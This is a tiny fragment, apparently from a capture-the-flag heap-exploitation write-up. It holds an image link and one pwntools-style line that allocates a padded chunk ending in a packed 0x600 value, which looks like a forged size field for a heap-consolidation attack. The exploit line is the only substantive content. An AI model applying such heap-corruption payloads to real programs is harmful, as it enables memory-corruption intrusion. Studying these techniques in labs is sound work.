 add(1,0xf8, b'a' * 0xf0 + p64(0x600))